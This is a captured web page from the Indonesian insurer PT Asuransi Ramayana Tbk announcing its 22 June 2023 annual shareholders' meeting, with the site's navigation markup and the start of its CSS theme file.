

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://asuransiramayana.co.id/berita/detail/pengumuman-rapat-umum-pemegang-saham-tahunan-pt-asuransi-ramayana-tbk-2023
body_size: 4261
content:
<!DOCTYPE html>
<html>

<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatobe" content="ie=edge">
	<meta name="description" content="">
	<title>Asuransi Ramayana - Detail Berita</title>

	<!-- Favicon  -->
	<link rel="icon" href="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/images/favicon.ico">

	<!-- Font Google -->
	<link href="https://fonts.googleapis.com/css2?family=Roboto&display=swap" rel="stylesheet">

	<!-- Style CSS -->
	<link rel="stylesheet" href="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/css/theme.css">
	<link rel="stylesheet" href="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/css/all.css">

	</head>

<body>
	<header>
		<!-- Top Menu -->
<div class="bg-nav-1">
  <div class="nav-1">
    <!-- Social Icon -->
        <div class="social-icon">

              <a href="https://www.facebook.com/Asuransi-Ramayana-Tbk-104392964946174/?view_public_for=104392964946174" data-toggle="tooltip" data-placement="bottom" title="Facebook"><i class="fab fa-facebook-f"></i></a>
                  <a href="https://www.instagram.com/asuransi_ramayana/?hl=en" data-toggle="tooltip" data-placement="bottom" title="Instagram"><i class="fab fa-instagram"></i></a>
                  <a href="https://twitter.com/ASRM_49" data-toggle="tooltip" data-placement="bottom" title="Twitter"><i class="fab fa-twitter"></i></a>
          </div>
    
    <!-- Shorcut Klaim & Ganti Bahasa-->
        <div class="right">
      <div class="lf">
                <a href=""><i class="fas fa-copy rg-icon"></i> Pelaporan Klaim</a>
              </div>
      <!-- Flag *(image size 15px*15px) -->
            <div class=" right circle">
        <form method="POST" action="https://asuransiramayana.co.id/berita/detail/pengumuman-rapat-umum-pemegang-saham-tahunan-pt-asuransi-ramayana-tbk-2023" accept-charset="UTF-8"><input name="_session_key" type="hidden" value="3Op9CIcR59dzNzPEZgFUSf954K88XiokzUfcMJ75"><input name="_token" type="hidden" value="mNVWBsiF1IvZTdvVkahSzIoHqfeewyhtM3TiF0oP">
        <select name="locale" data-request="onSwitchLocale" class="form-control slct-4">
                    <option value="en" >English</option>
                    <option value="id" selected>Indonesia</option>
                  </select>
        </form>
      </div>
          </div>
      </div>
</div>		<!-- Logo & Call-2-Action-->
<div class="bg-nav-2">

    <!-- Logo Header (image size 160px*100px -->
        <div class="logo-header">
        <a href="">
                        <img src="/storage/app/media/logo/Artboard%201.png" />
                    </a>
    </div>
    
    <!-- Call Actions -->
        <div class="call2actions">
                <div class="call-center-header">
            <a href="tel:+621500049">
                                <img src="/storage/app/media/logo/logo_siap_index.png">
                            </a>
        </div>
        
                <div class="hotline">
            <span class="icon">
                <i class="fas fa-phone fa-2x"></i>
            </span>

            <div class="hotline-header">
                <h4><a href="tel:622131937148">(021) 319 371 48</a></h4>
                <p>Hotline Customer Service</p>
            </div>

        </div>
            </div>
    </div>

<!-- Navigations -->
<div class="container">
    <div class="bg-topnav">
        <div class="topnav">
            <ul class="navbar-nav">
    <li role="presentation"
    class="nav-item    ">
        <a href="https://asuransiramayana.co.id"  class="nav-link">
        Beranda
    </a>
    
    </li>
<li role="presentation"
    class="nav-item   a:blank ">
        <span>Tentang Kami <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/sejarah-singkat">Sejarah Singkat</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/visi-misi">Visi Misi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/struktur-organisasi">Struktur Organisasi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/tata-kelola/dokumen">Tata Kelola</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/lembaga-penunjang">Lembaga Penunjang</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/susunan-pemegang-saham">Susunan Pemegang Saham</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/penghargaan-sertifikasi">Penghargaan dan Sertifikasi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/kebijakanweb">Kebijakan Web</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Produk <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-kendaraan">Asuransi Kendaraan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-properti">Asuransi Properti</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-kesehatan">Asuransi Kesehatan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-rangka-kapal">Asuransi Rangka Kapal</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-pengangkutan">Asuransi Pengangkutan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-penjaminan">Asuransi Penjaminan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-rekayasa">Asuransi Rekayasa</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-syariah">Asuransi Syariah</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-uang">Asuransi Uang</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-kecelakaan-diri">Asuransi Kecelakaan Diri</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-tanggung-gugat">Asuransi Tanggung Gugat</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Berita <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/berita/informasiedukasi">Informasi Edukasi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/berita/kegiatan">Kegiatan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/berita/rups">RUPS</a>
            
                    </li>

                <li class="nav-item">
                        <span>Info Investor <i class="fa fa-caret-down lf-icon"></i></span>
            
                        <ul class="submenu">
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/berita/info-investor/laporan-keuangan">Laporan Keuangan</a>
                </li>
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/berita/info-investor/laporan-tahunan">Laporan Tahunan</a>
                </li>
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/laporan-keberlanjutan">Laporan Keberlanjutan</a>
                </li>
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/berita/info-investor/laporan-publikasi-pengaduan">Laporan Publikasi Pengaduan</a>
                </li>
                            </ul>
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Rekanan <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/bengkel">Bengkel</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/rumahsakit">Rumah Sakit</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Hubungi Kami <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/hubungi-kami/kantor">Kantor</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/hubungi-kami/klaim">Klaim</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Validasi Polis <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="http://epolicy.ramayanains.com/">Otoransi</a>
            
                    </li>

            </ul>
    </li>
</ul>
            
            <button class="openbtn" onclick="openNav()">☰ Open Menu</button>
            
                        <div class="search-container">
                <form action="https://asuransiramayana.co.id/hasil-pecarian?q=" method="get">
                    <div class="ss-search-form">
                        <div class="ss-search-form__input">
                            <input name="q" type="text" placeholder="Search" value=""
                                autocomplete="off"  data-track-input
                                data-request-before-update="document.getElementById('autocomplete-results').classList.add('ss-search-form__results--visible')"
                                data-request-update="'searchInput::autocomplete': '#autocomplete-results'"
                                >
                            <button class="ss-search-form__submit" type="submit"> <i class="fa fa-search"></i></button>
                        </div>
                        <div class="ss-search-form__results" id="autocomplete-results"></div>
                    </div>
                </form>
            </div>
                    </div>
        <div class="sidebar-menu" id="mySidebar">
            <a href="javascript:void(0)" class="closebtn" onclick="closeNav()">×</a>
            <ul class="navbar-nav">
    <li role="presentation"
    class="nav-item    ">
        <a href="https://asuransiramayana.co.id"  class="nav-link">
        Beranda
    </a>
    
    </li>
<li role="presentation"
    class="nav-item   a:blank ">
        <span>Tentang Kami <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/sejarah-singkat">Sejarah Singkat</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/visi-misi">Visi Misi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/struktur-organisasi">Struktur Organisasi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/tata-kelola/dokumen">Tata Kelola</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/lembaga-penunjang">Lembaga Penunjang</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/susunan-pemegang-saham">Susunan Pemegang Saham</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/penghargaan-sertifikasi">Penghargaan dan Sertifikasi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/tentang-kami/kebijakanweb">Kebijakan Web</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Produk <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-kendaraan">Asuransi Kendaraan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-properti">Asuransi Properti</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-kesehatan">Asuransi Kesehatan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-rangka-kapal">Asuransi Rangka Kapal</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-pengangkutan">Asuransi Pengangkutan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-penjaminan">Asuransi Penjaminan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-rekayasa">Asuransi Rekayasa</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-syariah">Asuransi Syariah</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-uang">Asuransi Uang</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-kecelakaan-diri">Asuransi Kecelakaan Diri</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/produk/asuransi-tanggung-gugat">Asuransi Tanggung Gugat</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Berita <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/berita/informasiedukasi">Informasi Edukasi</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/berita/kegiatan">Kegiatan</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/berita/rups">RUPS</a>
            
                    </li>

                <li class="nav-item">
                        <span>Info Investor <i class="fa fa-caret-down lf-icon"></i></span>
            
                        <ul class="submenu">
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/berita/info-investor/laporan-keuangan">Laporan Keuangan</a>
                </li>
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/berita/info-investor/laporan-tahunan">Laporan Tahunan</a>
                </li>
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/laporan-keberlanjutan">Laporan Keberlanjutan</a>
                </li>
                                <li class="nav-item">
                    <a href="https://asuransiramayana.co.id/berita/info-investor/laporan-publikasi-pengaduan">Laporan Publikasi Pengaduan</a>
                </li>
                            </ul>
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Rekanan <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/bengkel">Bengkel</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/rumahsakit">Rumah Sakit</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Hubungi Kami <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/hubungi-kami/kantor">Kantor</a>
            
                    </li>

                <li class="nav-item">
                        <a href="https://asuransiramayana.co.id/hubungi-kami/klaim">Klaim</a>
            
                    </li>

            </ul>
    </li>
<li role="presentation"
    class="nav-item    ">
        <span>Validasi Polis <i class="fa fa-caret-down lf-icon"></i></span>
    
        <ul class="dropdown-content">
                <li class="nav-item">
                        <a href="http://epolicy.ramayanains.com/">Otoransi</a>
            
                    </li>

            </ul>
    </li>
</ul>
        </div>
    </div>
</div>

<script>
    function openNav() {
        document.getElementById("mySidebar").style.width = "100%";
        // document.getElementById("main").style.marginLeft = "25%";
    }

    function closeNav() {
        document.getElementById("mySidebar").style.width = "0";
        // document.getElementById("main").style.marginLeft = "0";
    }
</script>	</header>

	<section>
		<div class="slideshow-container">
			<div class="sm-img">
								<img src="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/images/berita.jpg" alt="">
								<div class="hero-text-sm">
					<h1>Detail Berita</h1>
					<br>
					<p>Beranda | Berita | Detail Berita</p>
				</div>
			</div>
		</div>

		<div class="content pd-tp-btm-50">
			<div class="row block ">
				<div class="news-col-2 wd-70">
					<div class="detail-news">
    <div class="news-detail-content">
        <div class="row">
            <p class="info"><i class="fas fa-clock rg-icon"></i> Mei 16, 2023</p>
            <p class="info">
                 <i class="fas fa-folder rg-icon"></i>                                 <a href="https://asuransiramayana.co.id/berita/kategori/rups">RUPS</a>                            </p>
        </div>
        <h1>PENGUMUMAN RAPAT UMUM PEMEGANG SAHAM TAHUNAN PT Asuransi Ramayana Tbk.</h1>
                 <p class="excerpt">Berikut ini dilampirkan "PENGUMUMAN RAPAT UMUM PEMEGANG SAHAM TAHUNAN PT Asuransi Ramayana Tbk." yang akan dilaksanakan pada 22 Juni 2023.</p>
        <div class="post-content">
            <p>Berikut ini dilampirkan &quot;PENGUMUMAN RAPAT UMUM PEMEGANG SAHAM TAHUNAN PT Asuransi Ramayana Tbk.&quot; yang akan dilaksanakan pada 22 Juni 2023.</p>
<p><a href="/storage/app/media/RUPS%20202/PENGUMUMAN%20RUPST%20Dan%20LB%202023%20ASRM.pdf">unduh</a></p>
            <!-- <p class="content">
            </p> -->
        </div>
    </div>
</div>


<div class="next-prev">
        <div class="prev-post ">
        <a href="https://asuransiramayana.co.id/berita/detail/artikel-kesehatan-asuransi-ramayana-edisi-28-november-2022" title="ARTIKEL KESEHATAN ASURANSI RAMAYANA EDISI 28 NOVEMBER 2022">
            <h4>ARTIKEL KESEHATAN ASURANSI RAMAYANA EDISI 28 NOVEMBER 2022</h4>
            <span class="small-title"><i class="fa fa-arrow-left rg-icon" aria-hidden="true"></i> Previous post</span>
        </a>
    </div>
            <div class="next-post right">
        <a href="https://asuransiramayana.co.id/berita/detail/panggilan-rapat-umum-pemegang-saham-tahunan-dan-rapat-umum-pemegang-saham-luar-biasa-pt-asuransi-ramayana-tbk-perseroan" title="PANGGILAN RAPAT UMUM PEMEGANG SAHAM TAHUNAN DAN RAPAT UMUM PEMEGANG SAHAM LUAR BIASA PT Asuransi Ramayana Tbk.  (“Perseroan”)">
            <h4>PANGGILAN RAPAT UMUM PEMEGANG SAHAM TAHUNAN DAN RAPAT UMUM PEMEGANG SAHAM LUAR BIASA PT Asuransi Ramayana Tbk.  (“Perseroan”)</h4>
            <span class="small-title">Next post<i class="fa fa-arrow-right lf-icon" aria-hidden="true"></i></span>
        </a>
    </div>
    </div>				</div>
				<div class="news-col-2 wd-27">
					<div class="sidebar ">
    <div class="search-container">
        <form class="form-inline" method="GET" action="https://asuransiramayana.co.id/berita/hasil-pencarian-berita">
            <input type="text" name="search" class="form-control" placeholder="Search..">

            
            <button type="submit"><i class="fa fa-search"></i></button>
        </form>
    </div>

    <div class="recent-post post-list">
        <h4>RECENT POSTS</h4>
                <div class="row">
            <div class="sm-post">
                                <div class="news-col-2 wd-50">
                    <h4><a href="https://asuransiramayana.co.id/berita/detail/ringkasan-risalah-rapat-umum-pemegang-saham-luar-biasa-pt-asuransi-ramayana-tbk-perseroan-2025">RINGKASAN RISALAH RAPAT UMUM PEMEGANG SAHAM LUAR BIASA PT Asuransi Ramayana Tbk. (&quot;Perseroan&quot;) 2025</a></h4>
                    <p>Nov 05, 2025</p>
                </div>
            </div>
        </div>
                <div class="row">
            <div class="sm-post">
                                <div class="news-col-2 wd-50">
                    <h4><a href="https://asuransiramayana.co.id/berita/detail/materi-rupslb-2025">Materi RUPSLB 2025</a></h4>
                    <p>Okt 13, 2025</p>
                </div>
            </div>
        </div>
                <div class="row">
            <div class="sm-post">
                                <div class="news-col-2 wd-50">
                    <h4><a href="https://asuransiramayana.co.id/berita/detail/surat-kuasa-rups-luar-biasa-tahun-2025">Surat Kuasa RUPSLB Tahun 2025</a></h4>
                    <p>Okt 13, 2025</p>
                </div>
            </div>
        </div>
            </div>
    <div class="recent-post">
        <h4>SOCIAL</h4>
        <div class="circle">
            <a href="#"><i class="fab fa-facebook-f"></i></a>
            <a href="#"><i class="fab fa-twitter"></i></a>
            <a href=""><i class="fab fa-pinterest-p"></i></a>
            <a href="#"><i class="fab fa-instagram"></i></a>
            <a href="#"><i class="fab fa-linkedin-in"></i></a>
        </div>
    </div>
    <div class="recent-post">
        <h4>CATEGORIES</h4>
        <div class="ctg-list">
                <ul class="category-list">
                <li >
        <a href="https://asuransiramayana.co.id/berita/kategori/asuransi-ramayana">Asuransi Ramayana</a> 
                    <span class="badge">6</span>
        
            </li>
        <li >
        <a href="https://asuransiramayana.co.id/berita/kategori/kegiatan">Kegiatan</a> 
                    <span class="badge">14</span>
        
            </li>
        <li >
        <a href="https://asuransiramayana.co.id/berita/kategori/info-investor">Info Investor</a> 
                    <span class="badge">4</span>
        
            </li>
        <li >
        <a href="https://asuransiramayana.co.id/berita/kategori/rups">RUPS</a> 
                    <span class="badge">34</span>
        
            </li>
        <li >
        <a href="https://asuransiramayana.co.id/berita/kategori/informasi-edukasi">Informasi Edukasi</a> 
                    <span class="badge">6</span>
        
            </li>
    </ul>
        </div>
    </div>
</div>				</div>
			</div>
		</div>
	</section>

	<footer>
		<footer class="bg-footer-1">
	<div class="footer-1">
				<div class="footer-flex">
						<ul class="sub-footer">
    <li>
        <span>INFO PERUSAHAAN</span>
    </li>

<ul>
        <li>
                    <a href="https://asuransiramayana.co.id/tentang-kami/sejarah-singkat">Tentang Kami</a>
                </li>
        <li>
                    <a href="https://asuransiramayana.co.id/berita/kegiatan">Berita &amp; Blog</a>
                </li>
        <li>
                    <a href="https://asuransiramayana.co.id/produk/asuransi-kendaraan">Asuransi Kendaraan</a>
                </li>
        <li>
                    <a href="https://asuransiramayana.co.id/hubungi-kami/klaim">Klaim</a>
                </li>
    </ul>

<li>
        <a href="https://asuransiramayana.co.id/hubungi-kami/layanan-konsumen">Layanan Konsumen</a>
    </li>


</ul>
			<ul class="sub-footer">
    <li>
        <a href="/">Karir</a>
    </li>


<li>
        <a href="tel:+622131937148">Customer Service</a>
    </li>


<li>
        <a href="tel:+621500049">Kontak Kami</a>
    </li>


<li>
        <a href="https://asuransiramayana.co.id/hubungi-kami/kantor">Akses Cepat</a>
    </li>


</ul>
			
						<ul class="sub-footer">
				<li>
					<h3>Hubungi Kami</h3>
				</li>
				<li>
					<p></p>
				</li>
				<li>
					<a href="tel:622131937148">
						<h4><i class="fas fa-phone-alt rg-icon"></i> (021) 319 371 48</h4>
					</a>
					<p>Hotline Customer Service</p>
				</li>
				<li>
					<h4><i class="fas fa-envelope rg-icon"></i>0858 88888 4949</h4>
					<p>SMS Center</p>
				</li>
			</ul>
			
			<!-- <ul>
						<li>
							<h3>Newsletter</h3>
						</li>
						<div class="form-email">
							<form action="#">
								<label for="fname">Dapatkan Update dari kami dengan segera</label><br>
								<input type="email" id="email" name="email" placeholder="EMAIL KAMU"><br>
								<button class="btn"><i class="fas fa-check-circle rg-icon"></i> BERLANGGANAN</button>
							</form>
						</div>
					</ul> -->
		</div>
			</div>
</footer>

<footer class="bg-footer-2">
	<div class="footer-2">
						<img src="/storage/app/media/logo/logo_ojk.png">
				
						<img src="/storage/app/media/logo/logo_aaui.png">
				
						<img src="/storage/app/media/logo/logo_mb.png">
					</div>
</footer>

<footer class="bg-footer-3">
	<div class="footer-3">
		<div class="footer-cols-2">
						<div class="">
				<p>&copy; 2020. Ramayana Insurance.</p>
				<p>All Right Reserved.</p>
			</div>
			
						<div class="social-links">
				<ul class="btn-social-icon">

										<a href="https://www.facebook.com/Asuransi-Ramayana-Tbk-104392964946174/?view_public_for=104392964946174" data-toggle="tooltip" data-placement="bottom"
						title="Facebook"><i class="fab fa-facebook-f"></i></a>
															<a href="https://www.instagram.com/asuransi_ramayana/" data-toggle="tooltip"
						data-placement="bottom" title="Instagram"><i class="fab fa-instagram"></i></a>
															<a href="https://twitter.com/Ramayanasuransi" data-toggle="tooltip" data-placement="bottom"
						title="Twitter"><i class="fab fa-twitter"></i></a>
									</ul>

			</div>
					</div>
</footer>	</footer>

	<script src="https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/js/jquery-3.4.1.min.js"></script>

	<script src="/modules/system/assets/js/framework.js"></script>
<script src="/modules/system/assets/js/framework.extras.js"></script>
<link rel="stylesheet" property="stylesheet" href="/modules/system/assets/css/framework.extras.css">
	
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://asuransiramayana.co.id/themes/asuransi-ramayana/assets/css/theme.css
body_size: 10650
content:
:root {
  --primary-color: #223B73;
  --biru-hover : #184998;
  --biru-abu : #F0F3F8;
  --biru-laut : #9EB3CD;
  --dark-color: #141414;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

body {
  font-family: 'Roboto', sans-serif;
  -webkit-font-smoothing : antialiased;
  color: var(--primary-color)
}

section {
  width: 100%;
}

ul{
  list-style: none;
}

li a {
     text-decoration: none;
     color: black;
}

p{
  font-size: 12px;
}

img{
  width: 100%;
  height: 100%;
}

a{
  text-decoration: none;
  color: white;
}

h1{
  font-size: 3em;
}

h2{
  font-size: 2em;
}


h3{
  font-size: 1.7em;
}


h4{
  font-size: 1.5em;
}

h5{
  font-size: 1.2em;
}

h6{
  font-size: 1em;
}

.video-wrapper {
    position: relative;
    padding-top: 25px;
    margin-bottom: 15px;
    height: 0;
}

.video-wrapper.ratio-5-4 {padding-bottom: 80%;}
.video-wrapper.ratio-4-3 {padding-bottom: 70%;}
.video-wrapper.ratio-16-10 {padding-bottom: 62.5%;}
.video-wrapper.ratio-16-9 {padding-bottom: 56.25%;}

.video-wrapper iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%!important;
    height: 100%!important;
}

.hidden{
  display: none;
}

.header-area {
  left: 0;
  right: 0;
  width: 100%;
  top: 0;
  z-index: 9;

}

/*navbar ikon*/
.bg-nav-1{
  background-color: #fff;
  max-width: 100%;
}

.nav-1{
  max-width: 75%;
  margin: auto;
  height: 2.5em;
}

.nav-1 a{
  float: left;
  text-decoration: none;
  color: var(--primary-color);
  display: block;
  text-align: center;
  padding: 10px 10px;
  margin: 5px 0;
  font-size: 13px;
  border-right:1px solid lightblue;
}

.nav-1 a:hover {
  background-color: var(--biru-abu);
}

.nav-1 a:active, .circle a:active{
    background-color: transparent;
} 

.right{
  float: right;
}

.lf{
  float: left;
}

.circle a{
  border-right: 1px solid white;
  margin : 4px 0;
  color: var(--primary-color);
}
 
.circle img{
  border-radius: 50%;
  width: 15px;
  height: 15px;
  margin-right: 1rem;
}

/*navbar cs*/
.bg-nav-2{
  background-color: var(--biru-abu);
  max-width: 100%; 
  height: 130px;
  margin:auto;
  padding-left: 12.5%;
  padding-right: 12.5%;
}

.logo-header {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  width: 20%;
}

.logo-header a:active{
  background-color: transparent;
} 

.logo-header img{
  float: left;
 /*  margin-top: 1em; */ 
}

.call2actions {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
  column-count: 2;
  column-rule: 1px solid lightblue;
  padding: 0.5em 0em;
  overflow: auto;
  float: right;
  text-align: center;
  margin: auto;
}

.call2actions .icon {
  float: left;
  padding-left: 10px;
  padding-top: 5px;
  padding-right: 1rem;
  justify-content: center;
  text-align: left;
}

.call2actions h4 a{
  color: var(--primary-color) !important;
}

.call-center-header {
  display: flex;
  flex-direction: row-reverse;
}
.call-center-header img {
  width: 75%;
}
.hotline{
  padding: 2em 0em;
}
.hotline-header {
  padding-left: 4rem;
}
.hotline-header h2 {
  text-align: center;
}

/* Slideshow container */
.slideshow-container {
  /*max-width: 1000px;*/
  position: relative;
  margin: auto;
  z-index: -1;
}

.dot-now{
  position: absolute;
  left: 50%;
    top : 97%;
}

/* The dots/bullets/indicators */
.dot {
  cursor: pointer;
  height: 10px;
  width: 10px;
  margin: 0 2px;
  background-color: #bbb;
  border-radius: 50%;
  display: inline-block;
  transition: background-color 0.6s ease;
  /*position: inherit;*/
  bottom: 20px;
}

.active, .dot:hover {
  background-color: #717171;
}

/* Fading animation */
.fade {
  -webkit-animation-name: fade;
  -webkit-animation-duration: 1.5s;
